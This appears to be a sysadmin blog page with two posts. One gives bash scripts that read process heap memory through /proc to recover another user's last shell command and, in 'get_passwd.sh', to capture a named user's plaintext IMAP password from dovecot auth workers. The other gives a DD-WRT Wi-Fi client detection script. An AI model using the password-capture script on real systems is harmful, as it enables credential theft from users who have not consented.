    MD5: 2fbd99c8b3bbde8a84732dc05ae85281
    SHA1: baa1e5b1ad75fff04b448c97a6847e7389a700f8
    SHA256: 522a44fe5b0f334e2191919fc7861a2234ee0eb1815e3f4875271edd7320f3cb  

    Name: FILEO8346.doc
    MD5: 8a9969b083e3f893375f1d583b2f5c96
    SHA1: 8e32ce09cce9578d8ac2897ca07702df5b34e703
    SHA256: c9e3f794ef01c043dcc79c7fcf8c040bb6a9fd20b91bcba0f2af61438b536bb5

    So far the following hosts have been found to be listed:

    icx.turkeys.com
    c-vietnam.es
    cungnhaudocsach.vn
    lightad.com.br
    zhangjiabirdnest.co
    panelapreta.com.br
    sitrantor.es
    managementservices.com
    elogs.co.il
    al-arabpoets.com
    proarchiland.ru
    www.alefbookstores.com
  • Glimpsing the Heap

    Glimpsing the Heap

    You connect into the server and type “w” to see who else is on. You see a connection from an IP you don’t recognize!

     14:43:11 up 5 days, 22:32,  2 users,  load average: 0.52, 0.41, 0.36
    USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
    root     pts/0    203.0.113.17     Wed10    2days  0.31s  0.31s -bash
    root     pts/1    192.168.1.42     14:43    0.00s  0.28s  0.01s w

    Who is that? What are they up to?

    Yes, there are many logs you should probably start looking through at this point, and many seasoned system administrators might shout strace! (a venerable and invaluable tool), but this connection has been idle for days, strace will probably be fairly boring at the moment.

    Should we kill the process (nicely) in an attempt to get it to write to the bash history file? What if it is a malicious user who has already unset $HISTFILE? What if it is another system administrator who might get cranky about having their terminal killed?

    Ah-ha, so we should fire up our favorite debugger and connect to the running process, right?

    Sure, if your debugger of choice happens to be installed on the system and you are comfortable with using it, but a simpler, more accessible option may also be available.

    root@host:~# ps aux |grep pts/0 |grep bash
    root     28095  0.0  0.0   7148  3564 pts/0    Ss+  Mar21   0:00 -bash
    root@host:~# ./last_bash.sh
    Usage: ./last_bash.sh <PID of bash process>
    root@host:~# ./last_bash.sh 28095
    Was the last command… ./add_email_alias.sh ?

    Ah, it’s just the new junior administrator, who added a new email alias and evidently forgot to logout. Phew!

    We did all this with a bash script? How?

    OK, truth be told, bash is not the best choice for something like this, and it only works because we make some unreliable assumptions (hence the “Was the last command … ?” remark), but what I’m about to show you may still provide you with useful insights into otherwise tricky SysAdmin problems.

    Before I break it down, let me further pique your interest with another example.

    Your good friend Joe in the I.T. department is setting up the CEO’s new desktop. The plan was to migrate the user profile from the CEO’s laptop, but the CEO decided last minute (as they do) that he was going to keep on using the laptop and promptly went away on an important trip. Joe has no idea what the CEO’s email password is, but wants desperately to have the new desktop ready to go for when the CEO returns.

    OK, there are a number of troubling presumptions with this scenario, both technical and ethical, but assuming this does not violate company policy, and that we can trust Joe with the CEO’s password, while completely ignoring the burning questions of why we have no backups of the user profile, or whether we consider it a wise and reasonable idea to store such an important password in an email client to begin with, how do we go about recovering the password?

    We can’t change the password without disrupting the CEO’s email access from his laptop. With the CEO out of the office and otherwise unreachable this could be a major no-no.

    Ah, how about tcpdump?

    Sure that’s a good idea.. in the mid-1990s. Even though we scoff at security by saving easily recoverable passwords on the hard disks of traveling laptops, we draw the line at allowing employees to check email without encryption from any old coffee shop WiFi connection. We’ve got SSL/TLS in play, tcpdump is a no go.

    OK, so we setup socat or .. something.. use our same certificate chain and.. nevermind, sorry Joe you’re on your own.

    But wait, the logs indicate the CEO is currently accessing IMAP!

    root@host:# date
    Fri Mar 23 14:52:14 EDT 2018
    root@host# grep ceo /var/log/mail.log |tail -n1
    Mar 23 14:51:40 mail dovecot: imap-login: Login: user=<ceo@example.org>, method=PLAIN, rip=198.51.100.54, lip=10.0.0.10, mpid=26689, TLS
    root@host# netstat -punta |grep ESTA |grep 198.51.100.54
    tcp        0      0 10.0.0.10:993           198.51.100.54:51021         ESTABLISHED 1986/imap-login
    root@host:# ./get_passwd.sh ceo
    Waiting for ceo to send login credentials…
    Password: T0pS3cretz

    OK, so yeah I replaced all the sensitive data in these examples, but they are all real working solutions, and they were all achieved with simple bash scripts that make use of the proc filesystem to read process memory.

    Time to look behind the curtain. Lets go back to our first example, viewing the last command typed in someone else’s bash shell. I want to start here because there are a few less steps than the IMAP example, and it’s easier to understand.

    Our target bash shell was at process ID 28095. We can get access to the memory of this process by reading /proc/28095/mem, but we can do better than that. The kind of interesting dynamic stuff we want is in the “heap” portion of the process memory, and thankfully we’ve got a treasure map to get right down to the good stuff (edited for brevity):

    root@mail:~/scripts# cat /proc/28095/maps
    00495000-00498000 r-xp 00000000 fc:00 16252982   /lib/i386-linux-gnu/libdl-2.15.so
    007ad000-007cd000 r-xp 00000000 fc:00 16252955   /lib/i386-linux-gnu/ld-2.15.so
    007da000-00979000 r-xp 00000000 fc:00 16252974   /lib/i386-linux-gnu/libc-2.15.so
    0097c000-0097f000 rw-p 00000000 00:00 0
    009e7000-009e8000 rw-p 0000a000 fc:00 16253022   /lib/i386-linux-gnu/libnss_nis-2.15.so
    00b7c000-00b7d000 rw-p 00007000 fc:00 16253005   /lib/i386-linux-gnu/libnss_compat-2.15.so
    00c58000-00c59000 r-xp 00000000 00:00 0          [vdso]
    00d4d000-00d4e000 rw-p 0001d000 fc:00 16252980   /lib/i386-linux-gnu/libtinfo.so.5.9
    00e11000-00e12000 rw-p 0000b000 fc:00 16253013   /lib/i386-linux-gnu/libnss_files-2.15.so
    00e64000-00e65000 rw-p 00016000 fc:00 16252997   /lib/i386-linux-gnu/libnsl-2.15.so
    00e65000-00e67000 rw-p 00000000 00:00 0
    08125000-0812a000 rw-p 000dc000 fc:00 7340076    /bin/bash
    0812a000-0812f000 rw-p 00000000 00:00 0
    098e4000-09aa2000 rw-p 00000000 00:00 0          [heap]
    b755b000-b7562000 r–s 00000000 fc:00 58988402   /usr/lib/i386-linux-gnu/gconv/gconv-modules.cache
    b7562000-b7762000 r–p 00000000 fc:00 58985651   /usr/lib/locale/locale-archive
    b7762000-b7764000 rw-p 00000000 00:00 0
    bfd29000-bfd4a000 rw-p 00000000 00:00 0          [stack]

    See it? The heap is in the memory range between 0x098e4000 and 0x09aa2000.

    We want to read that memory space, but Bash is kind of crummy for working with non-printable characters.

    First of all, how do we read just that portion of memory? We can use dd.

    The dd command allows you to specify a number of blocks to skip (using “skip=“), as well as a number of blocks to read (using “count=“). We’ll use “ibs=1” to specify that we want to work with a block size of 1 byte.

    But we have a small problem, dd wants these values in decimal, but we have a range of hexadecimal numbers. No problem, we can convert with bash itself.

    echo $((16#098e4000))
    160317440

    You might be lucky enough to have the strings program (part of binutils) available on your system. Sadly this isn’t always a given, but for this purpose we’ll assume you do. You have other options of course, but this is just easiest.

    We can pipe the output of dd into strings and read all the human friendly bits.

    In Bash our last command is stored in the environment variable “$_

    root@host:~# whoami
    root
    root@host:~# echo $_
    whoami

    Knowing this we can pipe the output of dd into strings into grep and look for a line containing “$_“. Of course there is no reason why the heap might not contain many occurrences of “$_”, but as it turns out, we seem to get lucky here.

    Now that we understand what is happening, lets see how the sausage is made.

    root@host# cat last_bash.sh
    #!/bin/bash

    if [ -z "$1" ]; then
        echo "Usage: $0 <PID of bash process>" >&2
        exit 1
    fi
    if ! [ -d "/proc/$1/" ]; then
        echo "Couldn’t find PID #$1" >&2
        exit 1
    fi

    skip=$(grep -e ‘\[heap\]’$ /proc/$1/maps)
    skip="${skip%%’-‘*}"
    skip="$((16#$skip))"

    echo -n "Was the last command… "
    last_cmd="$(dd if=/proc/$1/mem bs=1 skip=$skip 2>/dev/null |strings |grep -m1 -e ^’_=’)"
    echo "${last_cmd#*’_=’} ?"

    Here’s a quick walk-through of the above script:

    We start with some basic usage checking, then grab the “heap” line from our map.

    Using some bash we grab just the starting value of the heap range, and then we convert that from hex to decimal.

    Next we dd, not caring to bother specifying an upper limit, pipe the output to grep, where we pass the “-m1” switch which tells it to stop after the first occurrence (this helps us cut down on false positives, and makes it easier to script).

    That’s it, short and sweet. With the possible exception of “strings” these commands are available on probably most of the Linux systems you work with.

    How about that IMAP example?

    Exactly the same, but with more parsing of the output. Here we’re using the IMAP server dovecot with a MySQL database containing the hashed user credentials and settings. We want to look at the memory of any dovecot auth-workers talking to MySQL. The areas of the heap that we are interested in involve Dovecot’s “PASSV” request. Instead of looking for “$_” we look for “PASSV” and we repeat this for all auth-workers, and we keep doing this until we get our answer.

    root@host# cat get_passwd.sh
    #!/bin/bash

    target_user="$1"
    if [ -z "$target_user" ]; then
        echo "Usage: $(basename "$0") <username of target>" >&2
        echo -e "\tAttempts to recover password for specified user" >&2
        exit 1
    fi

    echo "Waiting for $target_user to send login credentials…"
    while [ "$?" == "0" ]
    do
        ps aux |grep ‘dovecot/auth’ |grep -v grep |awk ‘{print $2}’ |while [ "$?" == "0" ] && read pid
        do
            if [ -d "/proc/$pid/" ]; then
                skip=$(grep -e ‘\[heap\]’$ /proc/$pid/maps)
                skip="${skip%%’-‘*}"
                skip="$((16#$skip))"
                dd if=/proc/$pid/mem ibs=1 skip=$skip 2>/dev/null |strings |grep PASSV |while read line
                do
                    line="${line#*"PASSV"}"
                    line="${line#*$’\t’}"
                    line="${line#*$’\t’}"
                    mailpass="${line%%$’\t’*}"
                    line="${line#*$’\t’}"
                    mailuser="${line%%$’\t’*}"
                    mailuser="${mailuser##*’=’}"
                    mailuser="${mailuser%@*}"
                    #echo "$mailuser / $mailpass"
                    if [ "$mailuser" == "$target_user" ]; then
                        echo "Password: $mailpass"
                        exit 1
                    fi
                done
            fi
        done
    done

    Properly parsing the heap requires better understanding of the program and identifying the pointers that reference those areas of memory of interest to us. We can’t generically use offsets of the heap address range because these might change with the flow of the program execution, and even with the same inputs will vary from system to system depending on the machine architecture, compiler, and other environmental factors.

    Forget proper; by clumsily grabbing for bits of human-friendly text we might manage to actually come up with a fairly reliable and reusable script.

    In many cases this blind luck approach is good enough, and can save us the effort of chasing these values down through gdb or another debugger (at the cost of reliability in our results).

    TL;DR when a quick strace fails, think about strings’ing the heap, you might be surprised at how helpful it can be.

  • Detect Wi-Fi Clients on your DD-WRT Router

    Here is a script I wrote that scrapes the web interface of a router running DD-WRT. The script looks for the MAC addresses of wireless users. When it sees a MAC address that it hasn’t logged before it issues an alert. To help identify the new equipment, a portion of the MAC address is sent to an IEEE OUI database search (Internet connection required) to determine the manufacturer name. This script is intended to be ran periodically from crond on a system other than the router. When the script detects a new MAC address it writes to STDOUT, in most cron configurations this will result in an email being generated to the local system user running the process, or to another address specified in the MAILTO variable.

    Sample /etc/crontab entry

    MAILTO="5558675309@sms.mobile.example.org"
    * * * * *       root    /usr/local/sbin/wifi-macs.sh

    Sample output generated when a new iPhone connects to the ‘MySSID’ network.

    Alert new client found on MySSID MAC: 040CCECAFE00 (Apple, Inc.)

    Download wifi-macs.sh

    #!/bin/bash

    #Set the username used for web access to the router
    ROUTER_USER="root"
    #Set the password used for web access to the router
    ROUTER_PWD="admin"
    #Set the IP address where the router can be reached, optional port
    #number can be specified like 192.168.1.1:80
    ROUTER_IP="192.168.1.1"

    #If you have your router setup to support https, change to https
    PROTO="http"

    LOGS="/var/log/wifi"

    read_macs () {
            while read line
            do
                    if [ "${line//active_wireless/}" != "$line" ]; then
                            OFS="$IFS"
                            IFS="\’"
                            for word in ${line[@]}
                            do
                                    if [ "${#word}" -eq "17" ]; then
                                    mac="${word//:/}"
                                            if [ "${#mac}" -eq "12" ]; then
                                                    echo "$mac"
                                            fi
                                    fi
                            done
                            OFS="$IFS"
                            mac=""
                            word=""
                    fi
            done
    }

    read_ssid () {
            while read line
            do
                    if [ "${line//wl_ssid/}" != "$line" ]; then
                            line="${line##*"wl_ssid::"}"
                            line="${line%%"}"*}"
                            echo "
    $line"
                    fi
            done
    }

    read_company () {
            while read line
            do
                    if [ "
    ${line//"(base 16)"/}" != "$line" ]; then
                            line="
    ${line##*'(base 16)’}"
                            line="
    ${line:2}"
                            echo "
    $line"
                    fi
            done
    }


    if ! [ -d "
    $LOGS" ]; then
            echo "
    Logs directory $LOGS does not exist" >&2
            exit 1
    fi

    wldata="
    `curl -s –user $ROUTER_USER:$ROUTER_PWD $PROTO://$ROUTER_IP/Status_Wireless.live.asp`"
    ssid="
    `echo $wldata |read_ssid`"
    macs=(`echo $wldata |read_macs`)

    for mac in ${macs[@]}
    do
            if ! [ -f "
    $LOGS/$mac" ]; then
                    company="
    `curl -s "http://standards.ieee.org/cgi-bin/ouisearch?${mac:0:6}" |read_company`"
                    echo "
    Alert new client found on $ssid MAC: $mac ($company)"
                    echo "
    New MAC Address detected: `date`" >>$LOGS/$mac
                    echo -e "
    ${mac:0:6}\t\t$company" >>$LOGS/$mac
                    echo -e "
    Additional Data:\n$wldata" >>$LOGS/$mac
            fi
    done